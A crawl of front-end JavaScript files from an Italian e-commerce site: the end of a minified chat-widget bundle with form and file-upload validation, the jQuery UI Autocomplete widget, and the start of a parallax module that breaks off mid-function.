v.MIDDLE_RIGHT:return{bubble:{bottom:"50%",right:"-60px",transform:"translateY(50%)"},widget:{bottom:"50%",right:"80px",transform:"translateY(50%)"},prompt:{bottom:"50px",right:t?"-55px":"-60px"},arrowVariables:{"--chat-widget-prompt-arrow-bottom":"-6px","--chat-widget-prompt-arrow-right":"18px","--chat-widget-prompt-arrow-left":"unset"}};default:return o}}function ge(e){try{const t=`https://fonts.bunny.net/css?family=${e}`,o=`https://fonts.bunny.net/css?family=${e}:bold`;let a=document.querySelector(`link[href="${t}"]`);if(!a){a=document.createElement("link"),a.setAttribute("rel","stylesheet"),a.setAttribute("href",t),document.head.appendChild(a);const e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("href",o),document.head.appendChild(e)}}catch(e){console.warn("fail to inject font",e)}}const me=e=>ae(e.toLowerCase().replace(/\s/g,"_"),e),we=e=>{const t=e.timezone,o=new Date;let a=!1;try{const n=e.openHours;a=!1;const r=o.toLocaleString("en-US",{timeZone:t}),i=new Date(r),s=new Date(i.getTime()+6e4*(i.getTimezoneOffset()-o.getTimezoneOffset()));for(const e of n){if(e.daysOfTheWeek.includes(s.getDay()))for(const t of e.hours){const e=new Date(s);e.setHours(parseInt(t.openHour),parseInt(t.openMinute),0);const o=new Date(s);if(o.setHours(parseInt(t.closeHour),parseInt(t.closeMinute),0),s>=e&&s<=o){a=!0;break}}if(a)break}}catch(e){console.error("Error in Handle Business Hour:",e)}return a},be=(e,t,o)=>{try{const a=e?JSON.parse(e):[],n=null==a?void 0:a.some((e=>"phone"===(null==e?void 0:e.value))),r=null==a?void 0:a.some((e=>"email"===(null==e?void 0:e.value)));return{isPhoneFieldEnabled:(null==a?void 0:a.length)>0?n:t,isEmailFieldEnabled:r||o,contactFormOptionsDetails:a}}catch(e){return console.error("Error parsing contact form options:",e),{isPhoneFieldEnabled:t,isEmailFieldEnabled:o,contactFormOptionsDetails:[]}}};function ve(e,t){return Object.entries(e).sort((([e],[o])=>{const a=t.indexOf(e),n=t.indexOf(o);return-1===a&&-1===n?0:-1===a?1:-1===n?-1:a-n}))}function Ie(e,t){e.addMessage({direction:"informational",text:t,promptAvatar:null,promptAvatarAltText:null,allowAvatarImage:!1}),re({data:{locationId:e.serverConfig.locationId,widgetId:e.serverConfig.widgetId,socketConnected:!1,chatEndedDueToInactivity:!0}}),setTimeout((()=>{const t=e.showStartNewChatMessage();t&&(e.pane.append(t),e.showInputField=!1)}),100)}function Ce({data:e,serverConfig:t,socketIOLib:o,handleSocketMessages:a}){const n=ie({locationId:t.locationId,widgetId:t.widgetId,defaultWidget:t.defaultWidget});if(null==n?void 0:n.chatEndedDueToInactivity)return null;try{return re({data:{visitorId:e.visitorId,token:e.token,conversationId:e.conversationId,locationId:t.locationId,widgetId:t.widgetId,socketConnected:!0}}),B({serverConfig:t,socketLib:o,isDummy:!1,onMessage:a})}catch(e){return console.error("Failed to save auth info and connect socket:",e),re({data:{locationId:t.locationId,widgetId:t.widgetId,socketConnected:!1}}),null}}function Ee(e){const t={};return e.forEach((({id:e,value:o,dataType:a,placeholder:n,label:r,picklistOptions:i})=>{let s=a.toLowerCase();switch(a){case"FILE_UPLOAD":s="file";break;case"MONETORY":s="monetory";break;case"LARGE_TEXT":s="textarea";break;case"PHONE":s="tel";break;case"NUMERICAL":s="number";break;case"SINGLE_OPTIONS":s="select"}t[o]={id:e,name:o,type:s,placeholder:(null==n?void 0:n.trim())?n:r,label:r,isRequired:!0,picklistOptions:i}})),t}function ye(e,t){const o={};for(const t in e){const a=e[t];null!=a&&""!==a&&(o[t]=a)}let a=function(e){const t={additionalContactDetails:{}},o=["name","phone","email","message"];for(const a in e)o.includes(a)?t[a]=e[a]:t.additionalContactDetails[a]=e[a];return t}(o);const n=Object.entries(a.additionalContactDetails).map((([e,o])=>{const a=t.contactFormOptionsDetails.find((t=>t.value===e));return a&&"NUMERICAL"===(null==a?void 0:a.dataType)&&(o=Number(o)),{id:a?a.id:null,field_value:o,label:null==a?void 0:a.label}}));return n&&n.length>0?a.additionalContactDetails=n:delete a.additionalContactDetails,a}const xe=(e,t,o,a,n)=>{var r,i;const s=q(t,(null===(i=null===(r=null==o?void 0:o.getSelectedCountryData())||void 0===r?void 0:r.iso2)||void 0===i?void 0:i.toUpperCase())||a);let c;c=["phone"].includes(e)?s.phoneValid?l.VALID:l.INVALID:null===t||""===t||void 0===t||s.phoneValid?l.VALID:l.INVALID,n=Object.assign(Object.assign({},n),{status:Object.assign(Object.assign({},n.status),{[e]:c})})},Te=(e,t)=>{const o=window.intlTelInputGlobals.getInstance(e).getSelectedCountryData().iso2;t.shadowRoot.querySelectorAll('input[type="tel"]').forEach((t=>{t!==e&&window.intlTelInputGlobals.getInstance(t).setCountry(o)}))};function Oe(e){return e.map((e=>({id:f[e].id,value:e,label:f[e].label,dataType:"tel"===f[e].type?"PHONE":"TEXT",fieldKey:f[e].fieldKey,placeholder:f[e].placeholder})))}function _e(e,t){return e!==d.WA_CHAT&&Boolean(null==t?void 0:t.redirectAction)&&Boolean(null==t?void 0:t.redirectWebsite)}function Se(e,t,o,a){if(e===d.WA_CHAT)return!0;if(e===d.EMAIL_SMS_CHAT)return!0;if(e===d.VOICE_CHAT)return!0;if(e===d.ALL_IN_ONE_CHAT&&o&&a)try{return JSON.parse(a).includes(d.WA_CHAT)&&t===d.WA_CHAT||JSON.parse(a).includes(d.EMAIL_SMS_CHAT)&&t===d.EMAIL_SMS_CHAT}catch(e){return console.warn("Error parsing allInOneChatTypes:",e),!1}return!1}function Me(){try{if("undefined"==typeof navigator||"undefined"==typeof window)return!1;const e=navigator.userAgent,t=e.includes("Macintosh")&&"ontouchend"in document;return/iPad|iPhone|iPod/.test(e)||t}catch(e){return console.warn("Error in isIOSDevice:",e),!1}}const ke=e=>{const t=e%60;return`${Math.floor(e/60).toString().padStart(2,"0")}:${t.toString().padStart(2,"0")}`};function Fe(){let e=!1;try{const t=window.navigator.userAgent;/iPad|Android.*Tablet|Kindle|Silk/i.test(t)||!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)&&!/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))||(e=!0)}catch(e){console.warn(e)}return e}function Ae(){let e=!1;try{const t=window.matchMedia("(display-mode: standalone)").matches,o=!0===window.navigator.standalone,a=document.referrer.includes("android-app://")||""===document.referrer&&t;e=t||o||a}catch(e){console.warn("PWA detection error:",e)}return e}function Ne(e){let t=!1;return(0===e||e)&&(t=!0),t}function $e({serverURL:e,developerVersion:t}){let o={};return t&&e.includes("staging.versionedservices")&&(o.developer_version=t),o}function Le(e){return e.startsWith("http://")||e.startsWith("https://")?e:`https://${e}`}const Re="https://cdn.socket.io/4.8.1/socket.io.esm.min.js",De={maxFiles:x.MAX_FILES,maxFileSize:x.MAX_FILE_SIZE,allowedTypes:x.SUPPORTED_TYPES};class Pe extends Error{constructor(e,t){super(e),this.code=t,this.name="FileUploadError"}}const je=()=>Date.now().toString(36)+Math.random().toString(36).substring(2),Ve=e=>{const t=decodeURIComponent(e);if(!t||0===t.trim().length)throw new Pe("Filename cannot be empty.","EMPTY_FILENAME");if(t.length>255)throw new Pe("Filename is too long. Maximum 255 characters allowed.","FILENAME_TOO_LONG");if(t.includes("\0")||/[\x00-\x1F\x7F]/.test(t))throw new Pe("Filename contains invalid control characters.","INVALID_CONTROL_CHARS");if(t.includes(".."))throw new Pe("Filename cannot contain sequential periods.","DIRECTORY_TRAVERSAL");if(t.includes("\\")||t.includes("//"))throw new Pe("Filename contains path traversal sequences.","PATH_TRAVERSAL");const o=t.lastIndexOf(".");if(o>0){const e=["txt","doc","docx","pdf","jpg","jpeg","png","gif","zip","tar","gz","bz2","rar","7z","exe","msi","dmg","deb","rpm"],a=t.substring(0,o).toLowerCase();if(e.some((e=>a.endsWith("."+e))))throw new Pe("Filename contains multiple extensions which is not allowed.","MULTIPLE_EXTENSIONS")}const a=o>0?t.substring(0,o).toUpperCase():t.toUpperCase();if(["CON","PRN","AUX","NUL","COM1","COM2","COM3","COM4","COM5","COM6","COM7","COM8","COM9","LPT1","LPT2","LPT3","LPT4","LPT5","LPT6","LPT7","LPT8","LPT9"].includes(a))throw new Pe("Filename uses a reserved system name.","RESERVED_NAME");if(!/^[a-zA-Z0-9\s.\-()_\[\]#,]+$/.test(t))throw new Pe("Please use a valid filename without special characters.","INVALID_FILENAME");if(t.startsWith("."))throw new Pe("Filename cannot start with a period (hidden files not allowed).","INVALID_FILENAME_START");if(t.startsWith("-")||t.startsWith(" "))throw new Pe("Filename cannot start with a hyphen or space for security reasons.","INVALID_FILENAME_START");if(t.endsWith(" "))throw new Pe("Filename cannot end with a space.","INVALID_FILENAME_END");if(/\s{3,}/.test(t))throw new Pe("Filename cannot contain more than 2 consecutive spaces.","EXCESSIVE_SPACES");if(o<=0||o===t.length-1)throw new Pe("Filename must have a valid name and extension (e.g., document.pdf).","INVALID_FILENAME_STRUCTURE");const n=t.substring(0,o),r=t.substring(o+1);if(0===n.length||0===r.length)throw new Pe("Filename must have a valid name and extension (e.g., document.pdf).","INVALID_FILENAME_STRUCTURE");return!0},Ue=(e,t=De)=>{var o;if(Ve(e.name),t.maxFileSize&&e.size>t.maxFileSize)throw new Pe("File size exceeds the maximum limit of 25MB.","FILE_TOO_LARGE");if(t.allowedTypes&&t.allowedTypes.length>0){const a="."+(null===(o=e.name.split(".").pop())||void 0===o?void 0:o.toLowerCase()),n=e.type.toLowerCase();if(!t.allowedTypes.some((e=>{if(e.startsWith("."))return a===e.toLowerCase();if(e.includes("*")){const t=e.split("/")[0];return n.startsWith(t+"/")}return n===e})))throw new Pe("File type not supported. Please use images or PDFs only.","UNSUPPORTED_FILE_TYPE")}return!0},Be=(e,t)=>!!t.some((t=>(t.originalName||t.name)===e.name&&t.size===e.size&&t.type===e.type))||!!t.some((t=>(t.originalName||t.name)===e.name&&t.type===e.type)),He=e=>{e.forEach((e=>{e.url&&e.url.startsWith("blob:")&&URL.revokeObjectURL(e.url)}))},ze=e=>new Promise(((t,o)=>{const a=new FileReader;a.onload=()=>{t(a.result)},a.onerror=()=>{o(new Pe("Failed to read file.","FILE_READ_ERROR"))},a.readAsDataURL(e)})),Ge=(e,t={})=>{const{config:o=De,existingFiles:a=[],generateId:n=je}=t,r=[],i=[],s=[];for(let t=0;t<e.length;t++){const c=e[t];try{if(Ue(c,o),Be(c,a)){i.push({file:c,error:new Pe("File has already been attached.","DUPLICATE_FILE")}),s.push(`${c.name}: File has already been attached.`);continue}if(r.some((e=>e.meta.name===c.name&&e.meta.contentType===c.type))){i.push({file:c,error:new Pe("File has already been attached.","DUPLICATE_FILE")}),s.push(`${c.name}: Duplicate file in selection.`);continue}const e=n();r.push({file:c,meta:{id:e,name:c.name,contentType:c.type}})}catch(e){const t=e instanceof Pe?e:new Pe(String(e),"VALIDATION_ERROR");i.push({file:c,error:t}),s.push(`${c.name}: ${t.message}`)}}return{validFiles:r,invalidFiles:i,errors:s}};var We=Object.freeze({__proto__:null,FileUploadError:Pe,checkFileDuplicateEnhanced:Be,cleanupFileUrls:He,generateFileId:je,readFileAsDataUrl:ze,validateAndPrepareFiles:Ge,validateFile:Ue,validateFilename:Ve});const qe=new class{constructor(){this.notifications=[],this.listeners=[]}addNotification(e,t={}){var o;const a=this.generateId(),n={id:a,type:t.type||"info",message:e,autoDismiss:!t.persistent&&(null===(o=t.autoDismiss)||void 0===o||o),dismissDelay:t.dismissDelay||x.NOTIFICATION_DELAY,timestamp:Date.now()};return this.notifications.push(n),this.notifyListeners(),n.autoDismiss&&setTimeout((()=>{this.removeNotification(a)}),n.dismissDelay),a}addError(e,t={}){return this.addNotification(e,Object.assign(Object.assign({},t),{type:"error"}))}addWarning(e,t={}){return this.addNotification(e,Object.assign(Object.assign({},t),{type:"warning"}))}addSuccess(e,t={}){return this.addNotification(e,Object.assign(Object.assign({},t),{type:"success"}))}addInfo(e,t={}){return this.addNotification(e,Object.assign(Object.assign({},t),{type:"info"}))}removeNotification(e){this.notifications=this.notifications.filter((t=>t.id!==e)),this.notifyListeners()}clearAll(){this.notifications=[],this.notifyListeners()}getNotifications(){return[...this.notifications]}subscribe(e){return this.listeners.push(e),()=>{this.listeners=this.listeners.filter((t=>t!==e))}}notifyListeners(){this.listeners.forEach((e=>{try{e([...this.notifications])}catch(e){console.error("Error in notification listener:",e)}}))}generateId(){return`notification_${Date.now()}_${Math.random().toString(36).substring(2,11)}`}},Je=(e,t)=>qe.addError(e,t),Xe=(e,t)=>qe.addWarning(e,t);var Ye=(e,t)=>[...t];export{g as $,E as A,ke as B,d as C,Ee as D,v as E,Pe as F,p as G,N as H,f as I,G as J,X as K,s as L,ee as M,oe as N,Se as O,I as P,be as Q,c as R,b as S,Q as T,J as U,l as V,i as W,Y as X,Z as Y,ye as Z,de as _,Me as a,$e as a0,He as a1,Ae as a2,Fe as a3,K as a4,xe as a5,Te as a6,Je as a7,W as a8,ge as a9,fe as aa,he as ab,P as ac,Oe as ad,Xe as ae,x as af,ze as ag,Ge as ah,je as ai,H as aj,We as ak,ie as b,me as c,B as d,_e as e,u as f,ae as g,le as h,Ne as i,n as j,r as k,R as l,re as m,qe as n,Ie as o,we as p,Re as q,ne as r,ve as s,D as t,Ye as u,w as v,Ce as w,U as x,C as y,Le as z}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/ui-modules/autocomplete.js
body_size: 4989
content:
/*!
 * jQuery UI Autocomplete - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */

define([
    'jquery',
    'jquery-ui-modules/menu'
], function ($, undefined) {

    $.widget("ui.autocomplete", {
        version: "1.10.4",
        defaultElement: "<input>",
        options: {
            appendTo: null,
            autoFocus: false,
            delay: 300,
            minLength: 1,
            position: {
                my: "left top",
                at: "left bottom",
                collision: "none"
            },
            source: null,

            // callbacks
            change: null,
            close: null,
            focus: null,
            open: null,
            response: null,
            search: null,
            select: null
        },

        requestIndex: 0,
        pending: 0,

        _create: function () {
            // Some browsers only repeat keydown events, not keypress events,
            // so we use the suppressKeyPress flag to determine if we've already
            // handled the keydown event. #7269
            // Unfortunately the code for & in keypress is the same as the up arrow,
            // so we use the suppressKeyPressRepeat flag to avoid handling keypress
            // events when we know the keydown event was used to modify the
            // search term. #7799
            var suppressKeyPress, suppressKeyPressRepeat, suppressInput,
                nodeName = this.element[0].nodeName.toLowerCase(),
                isTextarea = nodeName === "textarea",
                isInput = nodeName === "input";

            this.isMultiLine =
                // Textareas are always multi-line
                isTextarea ? true :
                    // Inputs are always single-line, even if inside a contentEditable element
                    // IE also treats inputs as contentEditable
                    isInput ? false :
                        // All other element types are determined by whether or not they're contentEditable
                        this.element.prop("isContentEditable");

            this.valueMethod = this.element[isTextarea || isInput ? "val" : "text"];
            this.isNewMenu = true;

            this.element
                .addClass("ui-autocomplete-input")
                .attr("autocomplete", "off");

            this._on(this.element, {
                keydown: function (event) {
                    if (this.element.prop("readOnly")) {
                        suppressKeyPress = true;
                        suppressInput = true;
                        suppressKeyPressRepeat = true;
                        return;
                    }

                    suppressKeyPress = false;
                    suppressInput = false;
                    suppressKeyPressRepeat = false;
                    var keyCode = $.ui.keyCode;
                    switch (event.keyCode) {
                        case keyCode.PAGE_UP:
                            suppressKeyPress = true;
                            this._move("previousPage", event);
                            break;
                        case keyCode.PAGE_DOWN:
                            suppressKeyPress = true;
                            this._move("nextPage", event);
                            break;
                        case keyCode.UP:
                            suppressKeyPress = true;
                            this._keyEvent("previous", event);
                            break;
                        case keyCode.DOWN:
                            suppressKeyPress = true;
                            this._keyEvent("next", event);
                            break;
                        case keyCode.ENTER:
                        case keyCode.NUMPAD_ENTER:
                            // when menu is open and has focus
                            if (this.menu.active) {
                                // #6055 - Opera still allows the keypress to occur
                                // which causes forms to submit
                                suppressKeyPress = true;
                                event.preventDefault();
                                this.menu.select(event);
                            }
                            break;
                        case keyCode.TAB:
                            if (this.menu.active) {
                                this.menu.select(event);
                            }
                            break;
                        case keyCode.ESCAPE:
                            if (this.menu.element.is(":visible")) {
                                this._value(this.term);
                                this.close(event);
                                // Different browsers have different default behavior for escape
                                // Single press can mean undo or clear
                                // Double press in IE means clear the whole form
                                event.preventDefault();
                            }
                            break;
                        default:
                            suppressKeyPressRepeat = true;
                            // search timeout should be triggered before the input value is changed
                            this._searchTimeout(event);
                            break;
                    }
                },
                keypress: function (event) {
                    if (suppressKeyPress) {
                        suppressKeyPress = false;
                        if (!this.isMultiLine || this.menu.element.is(":visible")) {
                            event.preventDefault();
                        }
                        return;
                    }
                    if (suppressKeyPressRepeat) {
                        return;
                    }

                    // replicate some key handlers to allow them to repeat in Firefox and Opera
                    var keyCode = $.ui.keyCode;
                    switch (event.keyCode) {
                        case keyCode.PAGE_UP:
                            this._move("previousPage", event);
                            break;
                        case keyCode.PAGE_DOWN:
                            this._move("nextPage", event);
                            break;
                        case keyCode.UP:
                            this._keyEvent("previous", event);
                            break;
                        case keyCode.DOWN:
                            this._keyEvent("next", event);
                            break;
                    }
                },
                input: function (event) {
                    if (suppressInput) {
                        suppressInput = false;
                        event.preventDefault();
                        return;
                    }
                    this._searchTimeout(event);
                },
                focus: function () {
                    this.selectedItem = null;
                    this.previous = this._value();
                },
                blur: function (event) {
                    if (this.cancelBlur) {
                        delete this.cancelBlur;
                        return;
                    }

                    clearTimeout(this.searching);
                    this.close(event);
                    this._change(event);
                }
            });

            this._initSource();
            this.menu = $("<ul>")
                .addClass("ui-autocomplete ui-front")
                .appendTo(this._appendTo())
                .menu({
                    // disable ARIA support, the live region takes care of that
                    role: null
                })
                .hide()
                .data("ui-menu");

            this._on(this.menu.element, {
                mousedown: function (event) {
                    // prevent moving focus out of the text field
                    event.preventDefault();

                    // IE doesn't prevent moving focus even with event.preventDefault()
                    // so we set a flag to know when we should ignore the blur event
                    this.cancelBlur = true;
                    this._delay(function () {
                        delete this.cancelBlur;
                    });

                    // clicking on the scrollbar causes focus to shift to the body
                    // but we can't detect a mouseup or a click immediately afterward
                    // so we have to track the next mousedown and close the menu if
                    // the user clicks somewhere outside of the autocomplete
                    var menuElement = this.menu.element[0];
                    if (!$(event.target).closest(".ui-menu-item").length) {
                        this._delay(function () {
                            var that = this;
                            this.document.one("mousedown", function (event) {
                                if (event.target !== that.element[0] &&
                                    event.target !== menuElement &&
                                    !$.contains(menuElement, event.target)) {
                                    that.close();
                                }
                            });
                        });
                    }
                },
                menufocus: function (event, ui) {
                    // support: Firefox
                    // Prevent accidental activation of menu items in Firefox (#7024 #9118)
                    if (this.isNewMenu) {
                        this.isNewMenu = false;
                        if (event.originalEvent && /^mouse/.test(event.originalEvent.type)) {
                            this.menu.blur();

                            this.document.one("mousemove", function () {
                                $(event.target).trigger(event.originalEvent);
                            });

                            return;
                        }
                    }

                    var item = ui.item.data("ui-autocomplete-item");
                    if (false !== this._trigger("focus", event, {item: item})) {
                        // use value to match what will end up in the input, if it was a key event
                        if (event.originalEvent && /^key/.test(event.originalEvent.type)) {
                            this._value(item.value);
                        }
                    } else {
                        // Normally the input is populated with the item's value as the
                        // menu is navigated, causing screen readers to notice a change and
                        // announce the item. Since the focus event was canceled, this doesn't
                        // happen, so we update the live region so that screen readers can
                        // still notice the change and announce it.
                        this.liveRegion.text(item.value);
                    }
                },
                menuselect: function (event, ui) {
                    var item = ui.item.data("ui-autocomplete-item"),
                        previous = this.previous;

                    // only trigger when focus was lost (click on menu)
                    if (this.element[0] !== this.document[0].activeElement) {
                        this.element.focus();
                        this.previous = previous;
                        // #6109 - IE triggers two focus events and the second
                        // is asynchronous, so we need to reset the previous
                        // term synchronously and asynchronously :-(
                        this._delay(function () {
                            this.previous = previous;
                            this.selectedItem = item;
                        });
                    }

                    if (false !== this._trigger("select", event, {item: item})) {
                        this._value(item.value);
                    }
                    // reset the term after the select event
                    // this allows custom select handling to work properly
                    this.term = this._value();

                    this.close(event);
                    this.selectedItem = item;
                }
            });

            this.liveRegion = $("<span>", {
                role: "status",
                "aria-live": "polite"
            })
                .addClass("ui-helper-hidden-accessible")
                .insertBefore(this.element);

            // turning off autocomplete prevents the browser from remembering the
            // value when navigating through history, so we re-enable autocomplete
            // if the page is unloaded before the widget is destroyed. #7790
            this._on(this.window, {
                beforeunload: function () {
                    this.element.removeAttr("autocomplete");
                }
            });
        },

        _destroy: function () {
            clearTimeout(this.searching);
            this.element
                .removeClass("ui-autocomplete-input")
                .removeAttr("autocomplete");
            this.menu.element.remove();
            this.liveRegion.remove();
        },

        _setOption: function (key, value) {
            this._super(key, value);
            if (key === "source") {
                this._initSource();
            }
            if (key === "appendTo") {
                this.menu.element.appendTo(this._appendTo());
            }
            if (key === "disabled" && value && this.xhr) {
                this.xhr.abort();
            }
        },

        _appendTo: function () {
            var element = this.options.appendTo;

            if (element) {
                element = element.jquery || element.nodeType ?
                    $(element) :
                    this.document.find(element).eq(0);
            }

            if (!element) {
                element = this.element.closest(".ui-front");
            }

            if (!element.length) {
                element = this.document[0].body;
            }

            return element;
        },

        _initSource: function () {
            var array, url,
                that = this;
            if ($.isArray(this.options.source)) {
                array = this.options.source;
                this.source = function (request, response) {
                    response($.ui.autocomplete.filter(array, request.term));
                };
            } else if (typeof this.options.source === "string") {
                url = this.options.source;
                this.source = function (request, response) {
                    if (that.xhr) {
                        that.xhr.abort();
                    }
                    that.xhr = $.ajax({
                        url: url,
                        data: request,
                        dataType: "json",
                        success: function (data) {
                            response(data);
                        },
                        error: function () {
                            response([]);
                        }
                    });
                };
            } else {
                this.source = this.options.source;
            }
        },

        _searchTimeout: function (event) {
            clearTimeout(this.searching);
            this.searching = this._delay(function () {
                // only search if the value has changed
                if (this.term !== this._value()) {
                    this.selectedItem = null;
                    this.search(null, event);
                }
            }, this.options.delay);
        },

        search: function (value, event) {
            value = value != null ? value : this._value();

            // always save the actual value, not the one passed as an argument
            this.term = this._value();

            if (value.length < this.options.minLength) {
                return this.close(event);
            }

            if (this._trigger("search", event) === false) {
                return;
            }

            return this._search(value);
        },

        _search: function (value) {
            this.pending++;
            this.element.addClass("ui-autocomplete-loading");
            this.cancelSearch = false;

            this.source({term: value}, this._response());
        },

        _response: function () {
            var index = ++this.requestIndex;

            return $.proxy(function (content) {
                if (index === this.requestIndex) {
                    this.__response(content);
                }

                this.pending--;
                if (!this.pending) {
                    this.element.removeClass("ui-autocomplete-loading");
                }
            }, this);
        },

        __response: function (content) {
            if (content) {
                content = this._normalize(content);
            }
            this._trigger("response", null, {content: content});
            if (!this.options.disabled && content && content.length && !this.cancelSearch) {
                this._suggest(content);
                this._trigger("open");
            } else {
                // use ._close() instead of .close() so we don't cancel future searches
                this._close();
            }
        },

        close: function (event) {
            this.cancelSearch = true;
            this._close(event);
        },

        _close: function (event) {
            if (this.menu.element.is(":visible")) {
                this.menu.element.hide();
                this.menu.blur();
                this.isNewMenu = true;
                this._trigger("close", event);
            }
        },

        _change: function (event) {
            if (this.previous !== this._value()) {
                this._trigger("change", event, {item: this.selectedItem});
            }
        },

        _normalize: function (items) {
            // assume all items have the right format when the first item is complete
            if (items.length && items[0].label && items[0].value) {
                return items;
            }
            return $.map(items, function (item) {
                if (typeof item === "string") {
                    return {
                        label: item,
                        value: item
                    };
                }
                return $.extend({
                    label: item.label || item.value,
                    value: item.value || item.label
                }, item);
            });
        },

        _suggest: function (items) {
            var ul = this.menu.element.empty();
            this._renderMenu(ul, items);
            this.isNewMenu = true;
            this.menu.refresh();

            // size and position menu
            ul.show();
            this._resizeMenu();
            ul.position($.extend({
                of: this.element
            }, this.options.position));

            if (this.options.autoFocus) {
                this.menu.next();
            }
        },

        _resizeMenu: function () {
            var ul = this.menu.element;
            ul.outerWidth(Math.max(
                // Firefox wraps long text (possibly a rounding bug)
                // so we add 1px to avoid the wrapping (#7513)
                ul.width("").outerWidth() + 1,
                this.element.outerWidth()
            ));
        },

        _renderMenu: function (ul, items) {
            var that = this;
            $.each(items, function (index, item) {
                that._renderItemData(ul, item);
            });
        },

        _renderItemData: function (ul, item) {
            return this._renderItem(ul, item).data("ui-autocomplete-item", item);
        },

        _renderItem: function (ul, item) {
            return $("<li>")
                .append($("<a>").text(item.label))
                .appendTo(ul);
        },

        _move: function (direction, event) {
            if (!this.menu.element.is(":visible")) {
                this.search(null, event);
                return;
            }
            if (this.menu.isFirstItem() && /^previous/.test(direction) ||
                this.menu.isLastItem() && /^next/.test(direction)) {
                this._value(this.term);
                this.menu.blur();
                return;
            }
            this.menu[direction](event);
        },

        widget: function () {
            return this.menu.element;
        },

        _value: function () {
            return this.valueMethod.apply(this.element, arguments);
        },

        _keyEvent: function (keyEvent, event) {
            if (!this.isMultiLine || this.menu.element.is(":visible")) {
                this._move(keyEvent, event);

                // prevents moving cursor to beginning/end of the text field in some browsers
                event.preventDefault();
            }
        }
    });

    $.extend($.ui.autocomplete, {
        escapeRegex: function (value) {
            return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&");
        },
        filter: function (array, term) {
            var matcher = new RegExp($.ui.autocomplete.escapeRegex(term), "i");
            return $.grep(array, function (value) {
                return matcher.test(value.label || value.value || value);
            });
        }
    });


    // live region extension, adding a `messages` option
    // NOTE: This is an experimental API. We are still investigating
    // a full solution for string manipulation and internationalization.
    $.widget("ui.autocomplete", $.ui.autocomplete, {
        options: {
            messages: {
                noResults: "No search results.",
                results: function (amount) {
                    return amount + (amount > 1 ? " results are" : " result is") +
                        " available, use up and down arrow keys to navigate.";
                }
            }
        },

        __response: function (content) {
            var message;
            this._superApply(arguments);
            if (this.options.disabled || this.cancelSearch) {
                return;
            }
            if (content && content.length) {
                message = this.options.messages.results(content.length);
            } else {
                message = this.options.messages.noResults;
            }
            this.liveRegion.text(message);
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magezon_Builder/js/parallax.js
body_size: 3123
content:
define([
 	'jquery',
 	'jarallax',
 	'jarallaxVideo',
], function ($) {

	var $wnd = $(window);
	var $doc = $(document);
	
	var throttle = function ( delay, noTrailing, callback, debounceMode ) {
		/*
		 * After wrapper has stopped being called, this timeout ensures that
		 * `callback` is executed at the proper times in `throttle` and `end`
		 * debounce modes.
		 */
		var timeoutID;
		var cancelled = false;

		// Keep track of the last time `callback` was executed.
		var lastExec = 0;

		// Function to clear existing timeout
		function clearExistingTimeout () {
			if ( timeoutID ) {
				clearTimeout(timeoutID);
			}
		}

		// Function to cancel next exec
		function cancel () {
			clearExistingTimeout();
